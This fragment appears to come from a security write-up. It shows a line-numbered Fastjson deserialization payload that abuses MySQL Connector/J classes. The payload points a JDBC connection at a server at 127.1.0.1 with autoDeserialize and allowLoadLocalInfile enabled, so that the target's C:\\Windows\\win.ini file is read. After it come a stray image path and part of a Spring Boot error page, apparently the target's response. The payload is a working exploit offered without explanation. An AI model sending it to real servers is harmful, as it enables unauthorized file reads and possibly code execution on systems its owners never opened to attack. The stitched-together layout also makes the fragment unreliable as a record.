 16 {
17 "@type":"java.lang.AutoCloseable",
18 "@type":"com.mysql.cj.jdbc.ha.ReplicationMySQLConnection",
19 "proxy":{
20 "@type":"com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy",
21 "connectionUrl":{
22 "@type":"com.mysql.cj.conf.url.ReplicationConnectionUrl",
23 "masters":[
24 {
25 "host":"127.1.0.1"
26 }
27 ],
28 "slaves":[
],
29 "properties":{
30 "host":"127.1.0.1",
31 "user":"fileread_C:\\Windows\\win.ini",
32 "dbname":"dbname",
33 "password":"pass",
34 "queryInterceptors":"com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor",
35 "autoDeserialize":"true",
36 "allowLoadLocalInfile":"true"
37 }
38 }
39 }
40 }
<p>
This application has no explicit mapping for /error, so you are seeing
fallback.
</p>
<div id='created'>
Wed May 29 13:37:11 CST 2024
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
</div>
</body>
</html>